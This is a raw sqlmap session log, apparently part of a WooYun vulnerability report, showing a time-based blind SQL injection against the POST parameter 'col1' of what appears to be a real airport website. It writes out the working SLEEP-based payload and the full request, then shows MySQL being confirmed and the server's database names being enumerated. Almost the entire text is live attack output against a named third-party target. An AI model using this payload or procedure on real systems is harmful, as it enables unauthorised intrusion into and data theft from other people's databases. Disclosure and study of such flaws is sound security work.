 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: col1 (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: col1=1' AND (SELECT * FROM (SELECT(SLEEP(5)))qYbO) AND 'nvnj'='nvnj
&col10=%b7%c7%b3%a3%c2%fa%d2%e2&col11=%b7%c7%b3%a3%c2%fa%d2%e2&col12=%b7%c7%b3%a
3%c2%fa%d2%e2&col13=%b7%c7%b3%a3%c2%fa%d2%e2&col14=%b7%c7%b3%a3%c2%fa%d2%e2&col1
5=%b7%c7%b3%a3%c2%fa%d2%e2&col16=%b7%c7%b3%a3%c2%fa%d2%e2&col17=%b7%c7%b3%a3%c2%
fa%d2%e2&col2=1&col3=1&col4=1&col5=%ca%c7&col6=%bb%fa%b3%a1%b0%cd%ca%bf&col7=%ca
%c7&col8=%b7%c7%b3%a3%c2%fa%d2%e2&col9=%b7%c7%b3%a3%c2%fa%d2%e2&ipaddress=124.11
4.77.180&method=saveWjAction&state=&times=2016-03-15 03:54:26&webname=syfh
---
[20:27:17] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[20:27:31] [INFO] confirming MySQL
[20:27:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:27:42] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: MySQL >= 5.0.0
[20:27:42] [INFO] fetching database names
[20:27:42] [INFO] fetching number of databases
[20:27:42] [INFO] retrieved: 4
[20:27:48] [INFO] retrieved: information_schema
[20:34:21] [INFO] retrieved: autoportaldb
[20:38:50] [INFO] retrieved: mysql
[20:40:38] [INFO] retrieved: tes
[20:42:04] [ERROR] invalid character detected. retrying..
t
available databases [4]:
[*] autoportaldb
[*] information_schema
[*] mysql
[*] test
[20:42:31] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.sanyaairport.com'
www.wooyun.org